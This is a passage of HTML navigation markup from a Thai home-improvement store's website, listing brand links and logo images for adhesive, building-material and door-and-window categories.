															</a>
														<a href="https://www.homepro.co.th/brand/LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LANKO ph.png')" data-l1="LANKO" data-value="6141185" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141185" value="LANKO"/>
																		<input type="hidden" class="gtmImage-6141185" value="https://static.homepro.co.th/campaign/_default/LANKO ph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSNY" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY-01.png')" data-l1="BOSNY" data-value="6141186" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141186" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6141186" value="https://static.homepro.co.th/campaign/_default/BOSNY-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OJO" data-name="OJO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/OJO-01.png')" data-l1="OJO" data-value="6141187" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141187" value="OJO"/>
																		<input type="hidden" class="gtmImage-6141187" value="https://static.homepro.co.th/campaign/_default/OJO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PATTEX" data-name="PATTEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PATTEX-01.png')" data-l1="PATTEX" data-value="6141192" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141192" value="PATTEX"/>
																		<input type="hidden" class="gtmImage-6141192" value="https://static.homepro.co.th/campaign/_default/PATTEX-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จระเข้" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JORAKAY.png')" data-l1="จระเข้" data-value="6141198" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141198" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-6141198" value="https://static.homepro.co.th/campaign/_default/JORAKAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRAVO" data-name="BRAVO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BRAVO.jfif')" data-l1="BRAVO" data-value="6141206" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141206" value="BRAVO"/>
																		<input type="hidden" class="gtmImage-6141206" value="https://static.homepro.co.th/campaign/_default/BRAVO.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOND TECH" data-name="BOND TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg')" data-l1="BOND TECH" data-value="6141205" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141205" value="BOND TECH"/>
																		<input type="hidden" class="gtmImage-6141205" value="https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRC" data-name="CRC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CRC.jpg')" data-l1="CRC" data-value="6141207" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141207" value="CRC"/>
																		<input type="hidden" class="gtmImage-6141207" value="https://static.homepro.co.th/campaign/_default/CRC.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER LUBE" data-name="SUPER LUBE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/download.png')" data-l1="SUPER LUBE" data-value="6141210" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141210" value="SUPER LUBE"/>
																		<input type="hidden" class="gtmImage-6141210" value="https://static.homepro.co.th/campaign/_default/download.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DR.FIXIT" data-name="DR.FIXIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DR.FIX.jfif')" data-l1="DR.FIXIT" data-value="6141211" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141211" value="DR.FIXIT"/>
																		<input type="hidden" class="gtmImage-6141211" value="https://static.homepro.co.th/campaign/_default/DR.FIX.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141213" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141213" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141213" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gm" data-name="GM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GM.png')" data-l1="GM" data-value="6301183" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301183" value="GM"/>
																		<input type="hidden" class="gtmImage-6301183" value="https://static.homepro.co.th/campaign/_default/GM.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mae" data-name="MAE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAE.png')" data-l1="MAE" data-value="6301417" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301417" value="MAE"/>
																		<input type="hidden" class="gtmImage-6301417" value="https://static.homepro.co.th/campaign/_default/MAE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/son_of_wood" data-name="SON OF WOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SON OF WOOD.png')" data-l1="SON OF WOOD" data-value="6301722" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301722" value="SON OF WOOD"/>
																		<input type="hidden" class="gtmImage-6301722" value="https://static.homepro.co.th/campaign/_default/SON OF WOOD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/vblock" data-name="VBLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VBLOCK.png')" data-l1="VBLOCK" data-value="6302098" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302098" value="VBLOCK"/>
																		<input type="hidden" class="gtmImage-6302098" value="https://static.homepro.co.th/campaign/_default/VBLOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จิงโจ้" data-name="จิงโจ้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg')" data-l1="จิงโจ้" data-value="6302317" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302317" value="จิงโจ้"/>
																		<input type="hidden" class="gtmImage-6302317" value="https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตราไก่" data-name="ตราไก่" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ตราไก่.jpg')" data-l1="ตราไก่" data-value="6302600" ga-index="53">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302600" value="ตราไก่"/>
																		<input type="hidden" class="gtmImage-6302600" value="https://static.homepro.co.th/campaign/_default/ตราไก่.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6302992" ga-index="54">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302992" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6302992" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/วีแอนด์พี" data-name="วีแอนด์พี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg')" data-l1="วีแอนด์พี" data-value="6303237" ga-index="55">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303237" value="วีแอนด์พี"/>
																		<input type="hidden" class="gtmImage-6303237" value="https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ไวน์แมน" data-name="ไวน์แมน" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ไวน์แมน.png')" data-l1="ไวน์แมน" data-value="6303432" ga-index="56">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303432" value="ไวน์แมน"/>
																		<input type="hidden" class="gtmImage-6303432" value="https://static.homepro.co.th/campaign/_default/ไวน์แมน.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
												<span>ประตูและหน้าต่าง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/DOW?b=AZLE" data-name="AZLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210525_azle_200x200.png')" data-l1="AZLE" data-value="4272887" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272887" value="AZLE"/>
																		<input type="hidden" class="gtmImage-4272887" value="https://static.homepro.co.th/brandimage/20210525_azle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parazzo_200x200.png')" data-l1="PARAZZO" data-value="4272888" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272888" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4272888" value="https://static.homepro.co.th/brandimage/parazzo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200_en.png')" data-l1="HAFELE" data-value="4272894" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272894" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272894" value="https://static.homepro.co.th/brandimage/hafele_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=YALE" data-name="YALE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yale_200x200.png')" data-l1="YALE" data-value="4272889" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272889" value="YALE"/>
																		<input type="hidden" class="gtmImage-4272889" value="https://static.homepro.co.th/brandimage/20210402_yale_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KWIKSET" data-name="KWIKSET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/KWIKSET.jpg')" data-l1="KWIKSET" data-value="5470315" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470315" value="KWIKSET"/>
																		<input type="hidden" class="gtmImage-5470315" value="https://static.homepro.co.th/brandimage/KWIKSET.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ZIGBANG" data-name="ZIGBANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ZIGBANG.jpg')" data-l1="ZIGBANG" data-value="5470316" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470316" value="ZIGBANG"/>
																		<input type="hidden" class="gtmImage-5470316" value="https://static.homepro.co.th/brandimage/ZIGBANG.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4272890" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272890" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4272890" value="https://static.homepro.co.th/brandimage/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/inovar" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png')" data-l1="INOVAR" data-value="6089351" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089351" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-6089351" value="https://static.homepro.co.th/campaign/_default/15.INOVAR-logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=LYNN" data-name="LYNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png')" data-l1="LYNN" data-value="4272891" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272891" value="LYNN"/>
																		<input type="hidden" class="gtmImage-4272891" value="https://static.homepro.co.th/campaign/_default/20241017_lynn_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SOLEX" data-name="SOLEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SOLEX.jpg')" data-l1="SOLEX" data-value="5470317" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470317" value="SOLEX"/>
																		<input type="hidden" class="gtmImage-5470317" value="https://static.homepro.co.th/brandimage/SOLEX.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SECUON" data-name="SECUON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SECUON.png')" data-l1="SECUON" data-value="5470318" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470318" value="SECUON"/>
																		<input type="hidden" class="gtmImage-5470318" value="https://static.homepro.co.th/brandimage/SECUON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KING" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/king_200x200.png')" data-l1="KING" data-value="4272892" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272892" value="KING"/>
																		<input type="hidden" class="gtmImage-4272892" value="https://static.homepro.co.th/brandimage/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECO-DOOR" data-name="ECO-DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png')" data-l1="ECO-DOOR" data-value="4272893" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272893" value="ECO-DOOR"/>
																		<input type="hidden" class="gtmImage-4272893" value="https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=MOORGEN" data-name="MOORGEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MOORGEN.png')" data-l1="MOORGEN" data-value="5470319" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470319" value="MOORGEN"/>
																		<input type="hidden" class="gtmImage-5470319" value="https://static.homepro.co.th/brandimage/MOORGEN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ISON" data-name="ISON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ISON.jpg')" data-l1="ISON" data-value="5470320" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470320" value="ISON"/>
																		<input type="hidden" class="gtmImage-5470320" value="https://static.homepro.co.th/brandimage/ISON.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HILOCK" data-name="HILOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/HILOCK.png')" data-l1="HILOCK" data-value="5470321" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470321" value="HILOCK"/>
																		<input type="hidden" class="gtmImage-5470321" value="https://static.homepro.co.th/brandimage/HILOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ESTHER" data-name="ESTHER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ESTHER.png')" data-l1="ESTHER" data-value="5470322" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470322" value="ESTHER"/>
																		<input type="hidden" class="gtmImage-5470322" value="https://static.homepro.co.th/brandimage/ESTHER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ELH" data-name="ELH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ELH.jpg')" data-l1="ELH" data-value="5470323" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470323" value="ELH"/>
																		<input type="hidden" class="gtmImage-5470323" value="https://static.homepro.co.th/brandimage/ELH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=VECO" data-name="VECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/VECO.jpg')" data-l1="VECO" data-value="5470324" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470324" value="VECO"/>
																		<input type="hidden" class="gtmImage-5470324" value="https://static.homepro.co.th/brandimage/VECO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=CONLOCK" data-name="CONLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/CONLOCK.jpg')" data-l1="CONLOCK" data-value="5470325" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470325" value="CONLOCK"/>
																		<input type="hidden" class="gtmImage-5470325" value="https://static.homepro.co.th/brandimage/CONLOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=COLT" data-name="COLT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/COLT.jpg')" data-l1="COLT" data-value="5470326" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470326" value="COLT"/>
																		<input type="hidden" class="gtmImage-5470326" value="https://static.homepro.co.th/brandimage/COLT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=C.HITECH" data-name="C.HITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/C.HITECH.jpg')" data-l1="C.HITECH" data-value="5470327" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470327" value="C.HITECH"/>
																		<input type="hidden" class="gtmImage-5470327" value="https://static.homepro.co.th/brandimage/C.HITECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=FORCE%20LOCK" data-name="FORCE LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg')" data-l1="FORCE LOCK" data-value="5475830" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475830" value="FORCE LOCK"/>
																		<input type="hidden" class="gtmImage-5475830" value="https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sankyoalumi" data-name="SankyoAlumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKYO.jpg')" data-l1="SankyoAlumi" data-value="5475831" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475831" value="sankyoalumi"/>
																		<input type="hidden" class="gtmImage-5475831" value="https://static.homepro.co.th/campaign/_default/SANKYO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N999" data-name="N999" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-27.png')" data-l1="N999" data-value="6089364" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089364" value="N999"/>
																		<input type="hidden" class="gtmImage-6089364" value="https://static.homepro.co.th/campaign/_default/DW LOGO-27.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/D2D" data-name="D2D" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-14.png')" data-l1="D2D" data-value="6089370" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089370" value="D2D"/>
																		<input type="hidden" class="gtmImage-6089370" value="https://static.homepro.co.th/campaign/_default/DW LOGO-14.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MHOLARN" data-name="MHOLARN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-23.png')" data-l1="MHOLARN" data-value="6089399" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089399" value="MHOLARN"/>
																		<input type="hidden" class="gtmImage-6089399" value="https://static.homepro.co.th/campaign/_default/DW LOGO-23.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASARA" data-name="ASARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-19.png')" data-l1="ASARA" data-value="6089924" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089924" value="ASARA"/>
																		<input type="hidden" class="gtmImage-6089924" value="https://static.homepro.co.th/campaign/_default/DW LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/METRO" data-name="METRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-17.png')" data-l1="METRO" data-value="6089925" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089925" value="METRO"/>
																		<input type="hidden" class="gtmImage-6089925" value="https://static.homepro.co.th/campaign/_default/DW LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-05.png')" data-l1="CROBERN" data-value="6091032" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091032" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-6091032" value="https://static.homepro.co.th/campaign/_default/DW LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LINEDEKOR" data-name="LINEDEKOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-01.png')" data-l1="LINEDEKOR" data-value="6091033" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091033" value="LINEDEKOR"/>
																		<input type="hidden" class="gtmImage-6091033" value="https://static.homepro.co.th/campaign/_default/DW LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/S.D.BRILLIANT" data-name="S.D.BRILLIANT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-28.png')" data-l1="S.D.BRILLIANT" data-value="6091034" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091034" value="S.D.BRILLIANT"/>
																		<input type="hidden" class="gtmImage-6091034" value="https://static.homepro.co.th/campaign/_default/DW LOGO-28.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-32.png')" data-l1="SUNSHIELD" data-value="6091035" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091035" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-6091035" value="https://static.homepro.co.th/campaign/_default/DW LOGO-32.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PROFESSIONAL DOOR" data-name="PROFESSIONAL DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Professional door.jpg')" data-l1="PROFESSIONAL DOOR" data-value="6091044" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091044" value="PROFESSIONAL DOOR"/>
																		<input type="hidden" class="gtmImage-6091044" value="https://static.homepro.co.th/campaign/_default/Professional door.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINDOW ASIA" data-name="WINDOW ASIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-29.png')" data-l1="WINDOW ASIA" data-value="6091040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091040" value="WINDOW ASIA"/>
																		<input type="hidden" class="gtmImage-6091040" value="https://static.homepro.co.th/campaign/_default/DW LOGO-29.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VK" data-name="VK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-10.png')" data-l1="VK" data-value="6091045" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091045" value="VK"/>
																		<input type="hidden" class="gtmImage-6091045" value="https://static.homepro.co.th/campaign/_default/DW LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/W" data-name="W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-11.png')" data-l1="W" data-value="6091046" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091046" value="W"/>
																		<input type="hidden" class="gtmImage-6091046" value="https://static.homepro.co.th/campaign/_default/DW LOGO-11.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลานนา" data-name="ลานนา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-09.png')" data-l1="ลานนา" data-value="6091047" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091047" value="ลานนา"/>
																		<input type="hidden" class="gtmImage-6091047" value="https://static.homepro.co.th/campaign/_default/DW LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERN DOORS" data-name="MODERN DOORS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-15.png')" data-l1="MODERN DOORS" data-value="6091052" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091052" value="MODERN DOORS"/>
																		<input type="hidden" class="gtmImage-6091052" value="https://static.homepro.co.th/campaign/_default/DW LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KP" data-name="KP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-24.png')" data-l1="KP" data-value="6091060" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091060" value="KP"/>
																		<input type="hidden" class="gtmImage-6091060" value="https://static.homepro.co.th/campaign/_default/DW LOGO-24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N888" data-name="N888" data-menu="Shop By Brand">
